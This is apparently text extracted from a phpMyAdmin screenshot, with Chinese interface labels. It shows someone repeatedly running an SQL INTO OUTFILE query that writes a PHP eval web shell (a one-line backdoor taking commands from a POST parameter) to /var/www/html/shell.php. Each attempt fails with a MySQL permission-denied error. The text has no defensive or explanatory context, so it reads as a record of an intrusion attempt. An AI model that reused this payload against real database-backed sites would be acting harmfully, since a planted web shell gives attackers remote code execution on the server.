 mysql utf8mb4_general_ci 检查权限
performance_schema utf8mb3_general_ci 检查权限
sys utf8mb3_general_ci 检查权限
test latin1_swedish_ci 检查权限
总数： 6
注意：在此启用数据库统计可能导致网站服务器
启用统计
错误
SQL 查询： 复制
select '<?php @eval($_POST["shell"])?>' into outfile '/
MySQL 返回：
#1 - Can't create/write to file
'/var/www/html/shell.php' (Errcode: 13
"Permission denied")
错误
SQL 查询： 复制
select '<?php @eval($_POST["shell"])?>' into outfile '/va
MySQL 返回：
#1 - Can't create/write to file '/var/www/html/shell.php' (Errcode: 13 "Permission denied")
控制台
按 Ctrl+Enter 键执行查询
=select '<?php @eval($_POST["shell"])?>' into outfile '/var/www/html/shell.php'
>